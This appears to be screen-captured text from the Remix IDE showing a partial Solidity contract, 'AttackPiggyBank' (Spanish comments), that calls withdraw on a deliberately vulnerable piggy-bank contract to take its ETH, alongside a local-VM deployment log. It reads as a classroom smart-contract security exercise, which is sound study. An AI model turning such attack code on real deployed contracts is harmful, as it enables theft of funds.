 DEPLOY & RUN
TRANSACTIONS
evm version: cancun
Deploy
0x5B38Da6a701c568545dCfc
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 12 i
Deployed Contracts 2
VULNERABLEPIGGYBANK AT
Balance: 0.000000000000000001 ETH
attack
deposit
withdraw
owner
Low level interactions
i
CALLDATA
Transact
AI
38
Home
AttackPiggyBank.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4
5 contract AttackPiggyBank {
6 address public vulnerablePiggyBankAddress; // Dirección del contrato PiggyBank vulnerable
7 address public attacker; // Dirección del atacante que recibe el ETH
8 uint256 public attackAmount = 0; // Cantidad de ETH robado
9
10 constructor(address _vulnerablePiggyBankAddress) { infinite gas 219200 gas
11 vulnerablePiggyBankAddress = _vulnerablePiggyBankAddress;
12 attacker = msg.sender; // El desplegador del contrato de ataque es el atacante
13 }
14
15
16 function attack() public { infinite gas
17 (bool success, ) = vulnerablePiggyBankAddress.call(abi.encodeWithSignature("withdraw
18 require(success, "Fallo al llamar a la funcion withdraw del PiggyBank vulnerable.");
19 attackAmount = address(this).balance;
0
Listen on all transactions
Filter with transaction hash or address
value 1 wei
creation of AttackPiggyBank pending...
[vm] from: 0x5B3...eddC4 to: AttackPiggyBank.(constructor) value: 0 wei
data: 0x608...eddc4 logs: 0 hash: 0x7b9...f5bf0
Debug
transact to VulnerablePiggyBank.attack pending ...
[vm] from: 0x5B3...eddC4 to: VulnerablePiggyBank.attack() 0xD7A...F771B value: 0 wei
data: 0x9e5...faafc logs: 0 hash: 0x0ff...24b31
Debug